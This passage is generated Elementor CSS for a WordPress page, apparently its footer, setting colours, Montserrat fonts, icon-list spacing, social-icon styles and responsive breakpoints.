.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-icon i{color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-icon svg{fill:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-727455eb{--e-icon-list-icon-size:16px;}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-text{color:#FFFFFF;padding-left:9px;}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-0fb8cc7.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-0fb8cc7.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-0fb8cc7.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-4be5bc7.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-4be5bc7.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-4be5bc7.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-147010a.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-147010a.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-147010a.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-df2ad14.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-df2ad14.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-df2ad14.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-386002f.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-386002f.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-386002f.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-44e37ed.elementor-social-icon{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-44e37ed.elementor-social-icon i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-repeater-item-44e37ed.elementor-social-icon svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-widget-container{text-align:left;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon{background-color:#FF4255;--icon-padding:0.5em;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon i{color:#FFFFFF;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon:hover{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon:hover i{color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-20f8f167 .elementor-social-icon:hover svg{fill:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-3c1549 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:400;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #A1CA42 0%, #A1CA42 100%);}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:4px;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:4px;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-border-divider::before{height:4px;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#A1CA42;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-0d1f704 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-0d1f704 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-icon i{color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-icon svg{fill:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-3465926{--e-icon-list-icon-size:15px;}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-text{color:#ffffff;padding-left:7px;}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:400;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #A1CA42 0%, #A1CA42 100%);}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:4px;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:4px;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-border-divider::before{height:4px;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#A1CA42;color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-a006781 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#A1CA42;}.elementor-1006 .elementor-element.elementor-element-a006781 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-text{color:#FFFFFF;padding-left:10px;}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1DC7FF;}.elementor-1006 .elementor-element.elementor-element-7a71017 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;}.elementor-1006 .elementor-element.elementor-element-21583e44{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px;}.elementor-1006 .elementor-element.elementor-element-21583e44 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-1006 .elementor-element.elementor-element-21583e44 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-1006 .elementor-element.elementor-element-21583e44 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1006 .elementor-element.elementor-element-ecd09f8{color:#000000;}.elementor-1006 .elementor-element.elementor-element-fe8f32d{text-align:center;color:#FFFFFF;font-size:9px;line-height:1.5em;}.elementor-1006 .elementor-element.elementor-element-619bbb3e{margin-top:-10px;margin-bottom:-30px;padding:0px 0px 0px 0px;}.elementor-1006 .elementor-element.elementor-element-5b01859c{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#E4D4D496;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1006 .elementor-element.elementor-element-4bf8b05{--e-icon-list-icon-size:14px;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1006 .elementor-element.elementor-element-4bf8b05 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;}@media(max-width:1024px){.elementor-1006 .elementor-element.elementor-element-2e7cfa14{padding:40px 10px 10px 10px;}.elementor-1006 .elementor-element.elementor-element-3c1549 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1006 .elementor-element.elementor-element-3465926 .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-1006 .elementor-element.elementor-element-5c16d8a0{margin-top:0px;margin-bottom:0px;}.elementor-1006 .elementor-element.elementor-element-2f228d65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1006 .elementor-element.elementor-element-20f8f167{--icon-size:16px;}.elementor-1006 .elementor-element.elementor-element-3c1549 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1006 .elementor-element.elementor-element-16e8d0b3{width:100%;}.elementor-1006 .elementor-element.elementor-element-16e8d0b3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1006 .elementor-element.elementor-element-5b01859c{text-align:center;}}@media(min-width:768px){.elementor-1006 .elementor-element.elementor-element-2f228d65{width:38.604%;}.elementor-1006 .elementor-element.elementor-element-3c1549{width:27.698%;}.elementor-1006 .elementor-element.elementor-element-8c2a975{width:8%;}.elementor-1006 .elementor-element.elementor-element-25f633b{width:83.333%;}.elementor-1006 .elementor-element.elementor-element-4bc30fe{width:8%;}.elementor-1006 .elementor-element.elementor-element-913a5c3{width:41.47%;}.elementor-1006 .elementor-element.elementor-element-6b547bd{width:58.53%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1006 .elementor-element.elementor-element-2f228d65{width:50%;}.elementor-1006 .elementor-element.elementor-element-3c1549{width:50%;}.elementor-1006 .elementor-element.elementor-element-16e8d0b3{width:50%;}}